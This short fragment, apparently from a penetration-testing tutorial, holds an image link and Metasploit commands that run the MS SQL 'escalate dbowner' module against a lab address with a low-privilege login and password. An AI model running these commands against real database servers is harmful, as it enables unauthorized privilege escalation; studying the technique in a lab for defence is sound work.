 use auxiliary/admin/mssql/mssql_escalate_dbowner set rhosts 192.168.1.3 set username lowpriv set password Password@1 exploit